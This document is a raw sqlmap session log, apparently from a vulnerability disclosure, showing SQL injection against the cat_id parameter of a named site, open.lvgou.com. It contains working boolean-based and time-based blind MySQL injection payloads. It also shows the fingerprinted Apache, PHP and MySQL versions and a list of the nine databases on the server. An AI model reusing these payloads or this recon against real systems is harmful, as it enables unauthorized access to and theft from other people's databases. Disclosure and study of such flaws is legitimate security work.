 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cat_id=(SELECT (CASE WHEN (5208=5208) THEN 5208 ELSE 5208*(SELECT 5
208 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&cityid=1&pid=2
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat_id=3 AND (SELECT * FROM (SELECT(SLEEP(5)))ckbB)&cityid=1&pid=2
---
[20:06:14] [INFO] testing MySQL
[20:06:14] [INFO] confirming MySQL
[20:06:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[20:06:14] [INFO] fetching database names
[20:06:14] [INFO] fetching number of databases
[20:06:14] [INFO] resumed: 9
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 18
[20:06:14] [INFO] resumed: information_schema
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 9
[20:06:14] [INFO] resumed: lg_common
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 6
[20:06:14] [INFO] resumed: lg_new
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 10
[20:06:14] [INFO] resumed: lv_new_www
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 5
[20:06:14] [INFO] resumed: mysql
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 2
[20:06:14] [INFO] resumed: oo
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 3
[20:06:14] [INFO] resumed: p2p
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 18
[20:06:14] [INFO] resumed: performance_schema
[20:06:14] [INFO] retrieving the length of query output
[20:06:14] [INFO] resumed: 5
[20:06:14] [INFO] resumed: store
available databases [9]:
[*] information_schema
[*] lg_common
[*] lg_new
[*] lv_new_www
[*] mysql
[*] oo
[*] p2p
[*] performance_schema
[*] store
[20:06:14] [INFO] fetched data logged to text files under
output\open.lvgou.com'
www.wooyun.org